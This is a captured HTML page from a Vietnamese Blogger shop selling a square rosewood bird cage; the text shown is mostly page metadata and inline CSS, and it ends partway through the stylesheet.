

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gialongchim.com/2015/03/ban-long-chim-bien-hoa-vuong-go-cam.html
body_size: 92692
content:
<!DOCTYPE html>
<!--v2347823472392347--><html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='http://www.kmartgold.com/' hreflang='vi-vn' rel='alternate'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<!--v2347823472392347-->
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<!--[if lt IE 9]> <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script><![endif]-->
<link href='//maxcdn.bootstrapcdn.com/bootstrap/3.3.1/css/bootstrap.min.css' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/bootstrap/3.3.1/css/bootstrap-theme.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js' type='text/javascript'></script>
<title>Bán lồng chim biên hòa vuông gỗ cẩm | Giá lồng chim đẹp</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gialongchim.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gialongchim.com/2015/03/ban-long-chim-bien-hoa-vuong-go-cam.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Giá lồng chim đẹp - Atom" href="https://www.gialongchim.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Giá lồng chim đẹp - RSS" href="https://www.gialongchim.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Giá lồng chim đẹp - Atom" href="https://www.blogger.com/feeds/8842984758826947577/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Giá lồng chim đẹp - Atom" href="https://www.gialongchim.com/feeds/1028673842219253844/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqA9lDFwYBxC3jnjUyLP7EUZ6tIPUqNiF4Df6IXzYjZzp10HH6k89iVsnW3QMs5dUzx0FtSFz2jvEdnnNmMjUy5Zwzde90N7gx41e7CM8NiS0AZySFQo7o1UxQlw2vbhyYN1h9Mbargaim/s1600/long-vuong-go-cam.jpg' rel='image_src'/>
<meta content='https://www.gialongchim.com/2015/03/ban-long-chim-bien-hoa-vuong-go-cam.html' property='og:url'/>
<meta content='Bán lồng chim biên hòa vuông gỗ cẩm' property='og:title'/>
<meta content='[textbox rows=”3″]   [giaban]Liên hệ[/giaban]  [tomtat] Lồng chim biên hòa vuông gỗ cẩm [/tomtat]  [kythuat]  Tag:  Kỹ thuật nuôi chim cảnh ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqA9lDFwYBxC3jnjUyLP7EUZ6tIPUqNiF4Df6IXzYjZzp10HH6k89iVsnW3QMs5dUzx0FtSFz2jvEdnnNmMjUy5Zwzde90N7gx41e7CM8NiS0AZySFQo7o1UxQlw2vbhyYN1h9Mbargaim/w1200-h630-p-k-no-nu/long-vuong-go-cam.jpg' property='og:image'/>
<!--v2347823472392347-->
<meta content=' ban long chim dep, long chim, long chim bien hoa, cua hang long chim binh duong, TP.HCM, gia long chim dep'/>
<meta content='ban long chim dep, long chim, long chim bien hoa, cua hang long chim binh duong, TP.HCM, gia long chim dep ' name='Keywords'/>
<meta content='global' name='distribution'/>
<meta content='1 days' name='revisit'/>
<meta content='1 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='index, follow' name='robots'/>
<meta content='index, follow' name='GOOGLEBOT'/>
<meta content='index, follow' name='yahooBOT'/>
<meta content='Tung peter' name='author'/>
<meta content='Vietnamese, English' name='language'/>
<meta content='Vietnam' name='country'/>
<meta content=' ban long chim dep, long chim, long chim bien hoa, cua hang long chim binh duong, TP.HCM, gia long chim dep' name='generator'/>
<style id='page-skin-1' type='text/css'><!--
/*
/*
-----------------------------------------------
kcoin.vn
liên hệ:09.18001925
Designer: thanhtungshop@gmail.com
----------------------------------------------- */
/*_______Reset CSS*/@import url('reset.css');/* `Basic HTML----------------------------------------------------------------------------------------------------*/hr{border: 0 solid #ccc;border-top-width: 1px;clear: both;height: 0;}/* `Headings----------------------------------------------------------------------------------------------------*/h1{font-size: 25px;}h2{font-size: 23px;}h3{font-size: 21px;}h4{font-size: 19px;}h5{font-size: 17px;}h6{font-size: 15px;}/* `Spacing----------------------------------------------------------------------------------------------------*/ol{list-style: decimal;}ul{list-style:square;}li{margin-left: 30px;}p,dl,hr,h1,h2,h3,h4,h5,h6,ol,ul,pre,table,address,fieldset,figure{margin-bottom: 20px;}.clearfix:after{content: ".";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}.clearfix{display: inline-block;}html[xmlns] .clearfix{display: block;}* html .clearfix{height: 1%;}.space10px{ height:8px; }/* `Wrapper----------------------------------------------------------------------------------------------------*/.wrap-p{width: 1000px;display: block;height: auto;margin: auto;}body{background: #f7f7f7;color: #333;font: 14px Arial, Tahoma, Verdana;}a{color: #555;text-decoration: none;}a:focus{outline: none;background: none;}.left{float: left;}.right{float: right;}.hl{color: #f3831f;}.hl18{color: #f3831f;font-size: 16px;}
.ico-hd-free{width: 38px;height: 38px;display: inline-block;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX3LY_H6GtxvHrFANPSSI7YrL8Gr1H4deH3gDxspXQdxrJKhE28VIRxpoeFRVkQHdxjcGOFnVuB3AtSHTtB9_CuWsjSo4fN7w9bBfKj2OC1a4klmMP09WYCs2emhN35TzOGZ74ToC0XN0/s1600/icon_head.png') no-repeat 0px -266px}
.ico-hd-location{width: 38px;height: 38px;display: inline-block;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX3LY_H6GtxvHrFANPSSI7YrL8Gr1H4deH3gDxspXQdxrJKhE28VIRxpoeFRVkQHdxjcGOFnVuB3AtSHTtB9_CuWsjSo4fN7w9bBfKj2OC1a4klmMP09WYCs2emhN35TzOGZ74ToC0XN0/s1600/icon_head.png') no-repeat 0px 0px}.ico-hd-delivery{float: LEFT;width: 38px;height: 38px;display: inline-block;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX3LY_H6GtxvHrFANPSSI7YrL8Gr1H4deH3gDxspXQdxrJKhE28VIRxpoeFRVkQHdxjcGOFnVuB3AtSHTtB9_CuWsjSo4fN7w9bBfKj2OC1a4klmMP09WYCs2emhN35TzOGZ74ToC0XN0/s1600/icon_head.png') no-repeat 0px -38px}.ico-hd-home{width: 38px;height: 38px;display: inline-block;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX3LY_H6GtxvHrFANPSSI7YrL8Gr1H4deH3gDxspXQdxrJKhE28VIRxpoeFRVkQHdxjcGOFnVuB3AtSHTtB9_CuWsjSo4fN7w9bBfKj2OC1a4klmMP09WYCs2emhN35TzOGZ74ToC0XN0/s1600/icon_head.png') no-repeat 0px -76px}.ico-hd-change{width: 38px;height: 38px;display: inline-block;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX3LY_H6GtxvHrFANPSSI7YrL8Gr1H4deH3gDxspXQdxrJKhE28VIRxpoeFRVkQHdxjcGOFnVuB3AtSHTtB9_CuWsjSo4fN7w9bBfKj2OC1a4klmMP09WYCs2emhN35TzOGZ74ToC0XN0/s1600/icon_head.png') no-repeat 0px -114px}.ico-hd-mobile{float: left;padding-right: 42px;width: 38px;height: 38px;display: inline-block;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX3LY_H6GtxvHrFANPSSI7YrL8Gr1H4deH3gDxspXQdxrJKhE28VIRxpoeFRVkQHdxjcGOFnVuB3AtSHTtB9_CuWsjSo4fN7w9bBfKj2OC1a4klmMP09WYCs2emhN35TzOGZ74ToC0XN0/s1600/icon_head.png') no-repeat 0px -152px}.ico-hd-buy{float: left;padding-right: 45px;width: 38px;height: 38px;display: inline-block;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX3LY_H6GtxvHrFANPSSI7YrL8Gr1H4deH3gDxspXQdxrJKhE28VIRxpoeFRVkQHdxjcGOFnVuB3AtSHTtB9_CuWsjSo4fN7w9bBfKj2OC1a4klmMP09WYCs2emhN35TzOGZ74ToC0XN0/s1600/icon_head.png') no-repeat 0px -190px}.ico-hd-buy-white{width: 38px;height: 38px;display: inline-block;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX3LY_H6GtxvHrFANPSSI7YrL8Gr1H4deH3gDxspXQdxrJKhE28VIRxpoeFRVkQHdxjcGOFnVuB3AtSHTtB9_CuWsjSo4fN7w9bBfKj2OC1a4klmMP09WYCs2emhN35TzOGZ74ToC0XN0/s1600/icon_head.png') no-repeat 0px -228px}.ico-cart{width: 24px;height: 24px;display: inline-block;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2UJ9XFwpp35nLPvQCHHoZVUR5Y40AfA3vpO92WzyuzNwBB5osOzdfPHSMg6b8fQISf8Fa86Z0lK3n4s2gOq61jJlxvjYzZuap5xhew2MD7FinXc1zAF1uLknLo3ulH4AnWcd6gbTzAMY/s1600/icon_cart.png') no-repeat 0px 0px}.ico-hd-email{width: 12px;height: 12px;display: inline-block;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5EXtgQJUtg-HI4fWW_aL6WM8r6Llr9PmjydumwRg51hhEI4o81nkXQMm35luIT-ZI83n6_3OOZKOG_z7OFsFiH6BEKpACCU5qCPPTehI4xc5464PNjd09Krtdx0gaXHTiPQFF_fHf0_g/s1600/green-mail-icon.png') no-repeat 0px 0px}.ico-hd-signup{width: 12px;height: 12px;display: inline-block;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBkcRbTIfGo2Vq_aoXSZJ2Awbc0LOfzPRxAbV1MaybqhWJYHjaUXXgay3INN60QUcv4sX6m1EKDm_uaAVedkbz_0Oi5aFuNiVfONRIct5nZwuhG-s9Q6PgVNr96YVcGVf4dZA9Zy-kf44/s1600/icon_signup.png') no-repeat 0px 0px}.ico-hd-signin{width: 12px;height: 12px;display: inline-block;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDOIGXI8oGSd1c7_zFQPREcA7DixU4Kq4ikdXudU62ggFZsesDuOvY8Gp6sCLCG0PqnQp25ugX70F9eJy0qzj9zSqh4_-PY7EqrgpXpz53K41tCuntxpuFQiOHJP4VUGSNMFYrk45OnkU/s1600/icon_signin.png') no-repeat 0px 0px}.ico-arrow-more{width: 15px;height: 15px;display: inline-block;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDuOQxbd3m3t32ro5o9rM-ezCS57R9Q8otEBJ9XEv7GY7LbmwyKcIYOLlpYNY29uDtIab-LZTNqE1HqAdv-mqC_yezUngLSzV9oSktr7Hcy6J9N3DhCyDuF0rLbgdyNc89hhnz8h9sq1k/s1600/icon_arrow_right.png') no-repeat 0px 0px}.ico-bought{width: 18px;height: 18px;display: inline-block;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz_IKqILiswz-Rz8lDm43eMSqYNvsD1qXld_AC4SoZlebffbs5le_hvr4bYwxpPdqO9iv3eZT9lM88zg-Nk_AFUNvgPrQNOgOoauBt2HpzR2YXZDDpXrimULlLkolhvVXiNSeCxomYaRI/s1600/icon_bought.png') no-repeat 0px 0px}.ico-sl-prev{width: 37px;height: 37px;display: inline-block;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFm459lLQgfEAQ63h3wYjbYLdLiAHmU3ubA4xLP2LYZIVNrLlIHqbIobf_t_K8xeO9dXmCuLD1Zr26DlLQFP-4OYK6irJZTZf4WBVriLsnMZy36c6dxcFt-33RpVlAvDl027ubtUiPlY4/s1600/icon_slide_control.png') no-repeat 0px 0px}.ico-sl-next{width: 37px;height: 37px;display: inline-block;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFm459lLQgfEAQ63h3wYjbYLdLiAHmU3ubA4xLP2LYZIVNrLlIHqbIobf_t_K8xeO9dXmCuLD1Zr26DlLQFP-4OYK6irJZTZf4WBVriLsnMZy36c6dxcFt-33RpVlAvDl027ubtUiPlY4/s1600/icon_slide_control.png') no-repeat 0px -37px}.ico-sp-phone{width: 18px;height: 20px;display: inline-block;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE18yoWb32pg8BbO3RSzUAIm-FMTBBA-DNDPen4XamvMLD9oZPymjap2ulazLmUs8LH8qvDxezInWjtW_NvVfOJvRk9Y7-m3BREUk4Mh0iJCk6VkXWm-sxxoGNhoY8HmO2CEe99GRco9U/s1600/icon_support.png') no-repeat 0px 0px}.ico-sp-email{width: 18px;height: 20px;display: inline-block;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE18yoWb32pg8BbO3RSzUAIm-FMTBBA-DNDPen4XamvMLD9oZPymjap2ulazLmUs8LH8qvDxezInWjtW_NvVfOJvRk9Y7-m3BREUk4Mh0iJCk6VkXWm-sxxoGNhoY8HmO2CEe99GRco9U/s1600/icon_support.png') no-repeat 0px -20px}.ico-th-next{width: 24px;height: 48px;display: inline-block;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL9F2S5aKV2DMso1tmdNqTRcyNke1eP2yZWj5EGdUwcanmY-P3-JHCpD7tWvX_H5J721IEQbzrO35g0IfbgXWeufLSS3PHjLqX6U7PXkMTSRFamgZfwKqJyz4tjzrD57uKCpYu8d61O2w/s1600/icon_thumb_arrow.png') no-repeat 0px -48px}.ico-th-prev{width: 24px;height: 48px;display: inline-block;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL9F2S5aKV2DMso1tmdNqTRcyNke1eP2yZWj5EGdUwcanmY-P3-JHCpD7tWvX_H5J721IEQbzrO35g0IfbgXWeufLSS3PHjLqX6U7PXkMTSRFamgZfwKqJyz4tjzrD57uKCpYu8d61O2w/s1600/icon_thumb_arrow.png') no-repeat 0px 0px}.ico-cart-next{width: 40px;height: 40px;display: inline-block;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiExs3_N2L_pLXVjK5uOpxaYKPf969VsMDWZTo-ZkXL75fCUbapm4n4_7I2HUznOnLRmYF4Pk1uFLXcZ-myP03IVGmcS6mq3uhVIie-Vzarw9tHpO81eNnZAk1FJnRFLigEEJSGyvF2-n4/s1600/icon_cat_btn.png') no-repeat 0px -40px}.ico-cart-prev{width: 40px;height: 40px;display: inline-block;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiExs3_N2L_pLXVjK5uOpxaYKPf969VsMDWZTo-ZkXL75fCUbapm4n4_7I2HUznOnLRmYF4Pk1uFLXcZ-myP03IVGmcS6mq3uhVIie-Vzarw9tHpO81eNnZAk1FJnRFLigEEJSGyvF2-n4/s1600/icon_cat_btn.png') no-repeat 0px 0px}.ico-arrow-more-down{width: 15px;height: 15px;display: inline-block;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDuOQxbd3m3t32ro5o9rM-ezCS57R9Q8otEBJ9XEv7GY7LbmwyKcIYOLlpYNY29uDtIab-LZTNqE1HqAdv-mqC_yezUngLSzV9oSktr7Hcy6J9N3DhCyDuF0rLbgdyNc89hhnz8h9sq1k/s1600/icon_arrow_right.png') no-repeat 0px -30px}/*MAIN CSS*/#header{display: block;background: #222222 url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtWEmyTd-yeuMtJui-uxIo6lD9pP-4GX13WGkBVhFJUhft2n-pp9oIs9ggYByToxdeaN8sb6zAZ_QPtJo-qPN0uo8H2OTlXVnxtYCLu1Co3vdBuCV5aYejyFG_8YlrXMDQ9qZbFdWaU6w/s1600/bg_header.png') ;height: 90px;}#header #top-bar{display: block;height: 28px;background: #FAB432;line-height: 28px;text-align: right;}#top-bar a{font-size: 11px;margin-left: 20px;}#top-bar i{margin:0 5px 0 0;}#header #hd-container{display: block;height: 90px;}#hd-container #logo{float: left;padding: 3px;}#hd-container ul{float: right;padding-top: 30px;}#hd-container li{display: inline-block;width: 130px;font-size: 11px;color: #ccc;margin: 0px;}#hd-container li i{float: left;margin-right: 4px;margin-top: -5px;}#hd-container li .hl{font-size: 14px;}#header a{color: #FFF;}#header a:hover{color: #FAB432;}#main-nav{display: block;background: #FAB432;height: 52px;}#main-nav .menu-btn p{color: #fff;font-size: 16px;font-weight: bold;height: 52px;display: block;width: 350px;line-height: 45px;}#main-menu{float: left;height: 52px;}#menu-box{display: block;width: 212px;position: absolute;z-index: 999;background: #fff;box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.5);border-radius: 2px;padding: 5px 0px 5px 10px;margin-top: 65px;}#menu-box li{display: block;margin: 0px;list-style: none;border-bottom: 1px #eee solid;}#menu-box li:last-child{border-bottom: 0;}#menu-box li i.right{float: right;}#menu-box li a{display: block;width: 100%;padding: 10px 10px 10px 0px;color: #000000;}#menu-box li a:hover,#menu-box li.actived a,#menu-box li.hover a{color: #1D50C5;}#menu-box li.arrow{position: absolute;margin: -12px 0px 0px 160px;border: 0px;}#menu-box li.arrow{position: absolute;margin: -12px 0px 0px 160px;border: 0px;}#menu-box li.arrow{position: absolute;margin: -13px 0px 0px 148px;border: 0px;}#menu-box li i{margin-right: 5px;float: left;width: 14px;height: 14px;display: inline-block;}#menu-box .sub-menu{position: absolute;margin-left: 195px;display: none;width: 500px;height: 285px;background: #fff;border-left: 1px #eee solid;padding: 10px 20px;top: 0px;box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);border-radius: 0px 4px 4px 0px;font-weight: normal;}#menu-box li .sub-menu ul{display: inline-table;width: 40%;}#menu-box .sub-menu li{border: 0px;font-size: 13px;}#menu-box li .sub-menu a{font-weight: normal;color: #555;padding: 6px 0 6px 10px;}#menu-box li .sub-menu a:hover{text-decoration: underline;}#menu-box li .sub-menu a{ background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhma1Ic6WzRPEhUeQwhuVSojtP3NUR6PugJcfgl3AHE_PDAHShhsLeA96wQo3O94g_NlABJ_vdTjs7Ct8d266Num0H81e1UzpdQOSVARv0FnyCgNXR9cIJ55SS6Jp-3vvKUSY8j_wAQ9JA/s1600/icon_arrow_sub.png) no-repeat 0px 10px;}#menu-box .sub-menu .sub-title{margin: 10px 0 8px 0;font-weight: bold;color: #FAB432;}#menu-box .sub-womenfs{background: #fff url("https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toiLWAeFvRIjT8IzQQGE8_fE8sZgAiCad-jtmHj-cBMlqBHjfbvgy9iQvH2zJaj_tFynqYofgtTCt-gif2eEaIOTCprBoJ=s0-d") no-repeat right bottom;}.ico-mn-arrowdown{width: 10px;height: 7px;display: inline-block;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJniOHzvmvTtxhFsAdEWbVnI5L0rpw3RRG8LofsAvgcImBkLe2FJYm3NdZx32R0lKXrzZnkr5ynReM_bGBiBQFRoJ-eMBHB-AY840wY9APqpxaJZ8peX0vhs1Li3M8AMR-azPS5uz0Dow/s1600/icon_arrowdown.png') no-repeat 0px 0px}.ico-mn-arrowup{width: 16px!important;height: 8px!important;display: inline-block;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6kD3ebOR8-b2IjOgdY-g3yCVvbC77-S8XrUACgMSEW6_JtioQdiuGOfls6CahuwVchavCPWGF53KCD6zTZaoIPC1l0591o6RVgl7XiA9aZQ7cL1EwkU8GLohBDjvCFVtOXC5JIayNxx0/s1600/icon_arrowup.png') no-repeat 0px 0px}.ico-mn-arrow{background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj81tsXRXcye4IrbWYlVw0MKYEJYx4nT1BQa7FvcdnqqDmH5Rns2edKYqRDtOv4oxMdBCAwX_5PaXBIa84YFP2tAUhWpEverWbOB2cTiUCRXvGCVycNUTd9nE6v2Jeod2nYZnFBemRMhWdh/s1600/icon_cat.png') no-repeat 0px +2px;}.ico-mn-all{background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj81tsXRXcye4IrbWYlVw0MKYEJYx4nT1BQa7FvcdnqqDmH5Rns2edKYqRDtOv4oxMdBCAwX_5PaXBIa84YFP2tAUhWpEverWbOB2cTiUCRXvGCVycNUTd9nE6v2Jeod2nYZnFBemRMhWdh/s1600/icon_cat.png') no-repeat 0px -14px;}.ico-mn-womenfs{background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj81tsXRXcye4IrbWYlVw0MKYEJYx4nT1BQa7FvcdnqqDmH5Rns2edKYqRDtOv4oxMdBCAwX_5PaXBIa84YFP2tAUhWpEverWbOB2cTiUCRXvGCVycNUTd9nE6v2Jeod2nYZnFBemRMhWdh/s1600/icon_cat.png') no-repeat 0px -27px;}.ico-mn-oto{background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj81tsXRXcye4IrbWYlVw0MKYEJYx4nT1BQa7FvcdnqqDmH5Rns2edKYqRDtOv4oxMdBCAwX_5PaXBIa84YFP2tAUhWpEverWbOB2cTiUCRXvGCVycNUTd9nE6v2Jeod2nYZnFBemRMhWdh/s1600/icon_cat.png') no-repeat 0px -127px;}.ico-mn-bag{background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj81tsXRXcye4IrbWYlVw0MKYEJYx4nT1BQa7FvcdnqqDmH5Rns2edKYqRDtOv4oxMdBCAwX_5PaXBIa84YFP2tAUhWpEverWbOB2cTiUCRXvGCVycNUTd9nE6v2Jeod2nYZnFBemRMhWdh/s1600/icon_cat.png') no-repeat 0px -44px;}.ico-mn-phone{background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj81tsXRXcye4IrbWYlVw0MKYEJYx4nT1BQa7FvcdnqqDmH5Rns2edKYqRDtOv4oxMdBCAwX_5PaXBIa84YFP2tAUhWpEverWbOB2cTiUCRXvGCVycNUTd9nE6v2Jeod2nYZnFBemRMhWdh/s1600/icon_cat.png') no-repeat 0px -95px;}.ico-mn-home{background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj81tsXRXcye4IrbWYlVw0MKYEJYx4nT1BQa7FvcdnqqDmH5Rns2edKYqRDtOv4oxMdBCAwX_5PaXBIa84YFP2tAUhWpEverWbOB2cTiUCRXvGCVycNUTd9nE6v2Jeod2nYZnFBemRMhWdh/s1600/icon_cat.png') no-repeat 0px -77px;}.ico-mn-spa{background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj81tsXRXcye4IrbWYlVw0MKYEJYx4nT1BQa7FvcdnqqDmH5Rns2edKYqRDtOv4oxMdBCAwX_5PaXBIa84YFP2tAUhWpEverWbOB2cTiUCRXvGCVycNUTd9nE6v2Jeod2nYZnFBemRMhWdh/s1600/icon_cat.png') no-repeat 0px -111px;}.ico-mn-mb{background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj81tsXRXcye4IrbWYlVw0MKYEJYx4nT1BQa7FvcdnqqDmH5Rns2edKYqRDtOv4oxMdBCAwX_5PaXBIa84YFP2tAUhWpEverWbOB2cTiUCRXvGCVycNUTd9nE6v2Jeod2nYZnFBemRMhWdh/s1600/icon_cat.png') no-repeat 0px -60px;}#search-box{float: left;padding-top: 9px;}#search-box input{float:left;height: 30px;font-size: 16px;border: 1px #fff solid;outline: none;padding: 4px 16px;margin: 0px;}#search-box .ipt-tf{width: 500px;border-radius: 4px 0 0 4px;margin-left: 10px;}#search-box .ipt-btn{background: #111;color: #fff;height: 40px;border-radius:0 4px 4px 0;margin-left: -2px;border-left: none;}#search-box .ipt-btn:hover{background: #222;cursor:pointer;}#btn-more{padding-bottom:20px; clear:both; text-align: center;}#btn-more a.view-more{font-size: 22px;font-weight: normal;color: #fff; height: 40px;line-height: 40px;background: #60a90a;display: inline-block; padding-left:20px;margin-left: 10px;}#btn-more a.view-more i{width: 40px;height: 40px;background-color: rgba(0,0,0,0.1);float: right;margin-left: 10px;}#btn-more .ico-view-more{width: 40px;height: 40px;display: inline-block;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiExs3_N2L_pLXVjK5uOpxaYKPf969VsMDWZTo-ZkXL75fCUbapm4n4_7I2HUznOnLRmYF4Pk1uFLXcZ-myP03IVGmcS6mq3uhVIie-Vzarw9tHpO81eNnZAk1FJnRFLigEEJSGyvF2-n4/s1600/icon_cat_btn.png') no-repeat 0px -80px}}
#cart-box{}
#cart-box a{margin-right: 5px;display: block;float: right;width: 120px;color: #fff;background: #FAB432;height: 52px;font-size: 16px;line-height: 52px;padding: 0 10px;}
#cart-box a:hover{background: #f3a11f;}
#cart-box .ico-cart{margin-top: 16px; float: left;}
#cart-box .item-count{position: absolute; margin-top: -14px; font-size: 14px;font-weight: bold; margin-left:5px;}
#cart-box .money{padding-left: 10px;}@media screen\0{#cart-box .item-count{margin-left: 7px;}}
#slider{display: block; padding-left: 240px; width: 758px; margin: 20px 0 25px 0;}
#slider .photo-holder{background: #fff;box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.3);border: 1px #fff solid;width: 758px; overflow: hidden;}
#slider .shadow{display: block;position: absolute;width: 760px; height: 23px;background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw76MwQXaf5OzIpTXZmGxPTTdNeIjiTWzA9RTqC_gcnOQ3vSFL9AK65UW77Z4ebRKMIxlTJmjkdd8tv4Li-dgTiZSDhbCGwOXINUjDnIhx3njLiqUfXyW1wv3tCfo3l8gVaR9Xs1qms5A/s320/shadow_l.png') no-repeat top center;}
.post span.more-btn{float: right;margin-top: 4px;}.post span.more-btn a{width: 34px;height: 34px;text-align: center;display: block;border-radius: 17px;background: #60a90a;}.post span.more-btn i{margin-top: 9px;}.photo-viewer{display: block;float: left;width: 450px;text-align: center;}.photo-viewer .photo-holder{display: block;width: 450px;height: 450px;overflow: hidden;}.photo-viewer ul{display: block;padding-top: 15px;}.photo-viewer ul li{display: inline-block;border: 2px #eee solid;background: #fff;padding: 1px;margin: 0px 3px;}.photo-viewer ul li:first-child,.photo-viewer ul li:last-child{border: 0;margin-bottom: -22px;}.photo-viewer ul i{margin-bottom: -22px;}.photo-viewer ul li.actived{border: 2px #e6740e solid;}.item-info{display: inline-block;width: 515px;padding-left: 29px;}.item-info h2{margin-bottom: 5px;}.item-info .service-info{display: block;border-top: 1px #eee solid;border-bottom: 1px #eee solid;list-style: none;padding: 10px 0;float: left;width: 100%;}.item-info .service-info li{display: inline-table;width: 160px;padding: 0px;margin: 